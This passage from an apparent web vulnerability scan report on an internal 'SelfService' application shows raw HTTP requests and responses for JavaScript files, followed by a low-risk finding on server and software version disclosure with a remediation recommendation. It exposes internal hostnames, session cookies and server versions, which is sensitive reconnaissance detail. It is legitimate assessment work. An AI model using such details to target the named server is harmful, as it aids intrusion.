CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 5204
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/static_column.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#45: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/substitution_details_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/substitution_details_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
```

```
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 863
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/substitution_details
_tab.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:07 GMT
```

Instance#46: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/substitutions_grid.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/substitutions_grid.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 3664
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/substitutions_grid.j
s
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:07 GMT
```

Instance#47: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/summary.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/summary.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 848
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/summary.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:06 GMT
```

Instance#48: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/summaryTop5.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/summaryTop5.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

HTTP/1.1 200 OK
Content-Length: 1678
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/summaryTop5.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:06 GMT

13.Server and Software Version Leak

Risk Rating: Low

Description

Known security vulnerabilities mostly tend to be dependent on softwarevendor and version, and therefore any knowledge about a Web serversoftware version and the Operating system can greatly increase the efficiency of any attack.

Impact

Using this information, it is possible for an attacker to target the server with a currently known vulnerability for the specific version of software it is running, or harvest and store this data so that known vulnerable servers can be easily identified if a future vulnerability is disclosed.

Recommendations

Application should not display software type or version information in the response headers. Instead, some generic text could be configured to be displayed.

Instance #1: https://wsomqapdmm01/SelfService

HTTP Request

```
GET /SelfService HTTP/1.1
Accept: */*
Pragma: no-cache
```

```
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="1DB727616736DCBD4C93FD1D8D1FAC9F";
SessionType="ExternalAddedToCrawl"; CrawlType="None"; AttackType="None";
OriginatingEngineID="00000000-0000-0000-0000-000000000000"; Method="CreateStateRequest";
ThreadId="58"; ThreadType="CrawlBreadthFirstDBReader";
X-RequestManager-Memo: StateID="29"; ID="3a86343e-2cd7-40f4-940a-f3e64d79bcf3";
X-Request-Memo: ID="6d163ce4-918d-4789-ab03-8121c6292ea7"; ThreadId="28";
Cookie: CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 302 Found
Connection: close
Date: Wed, 12 Feb 2014 06:19:28 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Location: /SelfService/
Content-Length: 130
Set-Cookie: ASP.NET_SessionId=u4sxscm30k1aif5hbky3lscj; path=/; HttpOnly
Cache-Control: private
Content-Type: text/html

<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/SelfService/">here</a>.</h2>
</body></html>
```